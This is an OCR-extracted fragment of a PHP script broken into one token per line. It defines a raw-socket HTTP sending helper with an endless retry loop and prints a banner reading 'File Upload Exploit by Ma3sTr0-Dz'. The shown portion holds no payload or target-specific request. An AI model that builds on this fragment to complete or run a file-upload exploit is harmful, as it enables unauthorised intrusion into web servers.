
function
http_send
(
$host
,
$packet
)
{
$sock
=
fsockopen
(
$host
,
80
)
;
while
(
!
$sock
)
{
print
"\n[-] No response from 
{
$host
}
:80 Trying again..."
;
$sock
=
fsockopen
(
$host
,
80
)
;
}
fputs
(
$sock
,
$packet
)
;
while
(
!
feof
(
$sock
)
)
$resp
.
=
fread
(
$sock
,
1024
)
;
fclose
(
$sock
)
;
return
$resp
;
}
print
"\n+-----------------------------
-------------------------------+"
;
print
"\n|File Upload Exploit by 
Ma3sTr0-Dz |"
;
print
"\n+-----------------------------
-------------------------------+\n"
;